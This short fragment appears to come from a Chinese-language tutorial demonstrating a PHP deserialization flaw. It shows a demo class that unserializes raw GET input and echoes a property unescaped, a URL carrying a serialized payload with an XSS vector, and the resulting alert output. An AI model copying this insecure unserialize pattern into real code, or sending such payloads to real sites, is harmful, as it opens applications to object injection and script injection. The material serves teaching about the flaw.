 www.demo.com/demo.php?arg=O:4:"demo":1:{s:4:"test";s:28:"<img src=1 onerror=alert(1)>";}
<?php
highlight_file(__FILE__);
class demo
{
public $arg1 = "0";
public function __destruct()
{
echo $this->test; //输出用户传递的test值
}
}
$a=$_GET['arg']; //接收前端传递的test变量
$unser = unserialize($a); //反序列化传递的test
var_dump($unser);
?>
object(demo)#1 (2) { ["arg1"]=> string(1) "0" ["test"]=> string(28) "" }
www.demo.com
1
确定